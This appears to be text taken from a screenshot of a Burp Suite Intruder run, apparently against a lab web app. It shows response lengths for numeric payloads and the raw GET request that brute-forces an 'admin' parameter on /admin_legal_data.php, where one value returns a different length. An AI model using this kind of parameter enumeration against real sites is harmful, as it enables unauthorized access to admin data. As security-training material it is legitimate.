 Request Payload Status Error Timeout Length Comment
79 78 200 7510
80 79 200 7510
81 80 200 7510
82 81 200 7510
83 82 200 7510
84 83 200 7510
85 84 200 7510
86 85 200 7510
87 86 200 7510
88 87 200 7556
89 88 200 7510
90 89 200 7510
91 90 200 7510
92 91 200 7510
Request Response
Pretty Raw Hex \n
1 GET /admin_legal_data.php?admin=87 HTTP/1.1
2 Host: 192.168.14.35
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: security_level=0; PHPSESSID=uk42dtseqert9hpuh5pg2h0g61
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
? Search...
Finished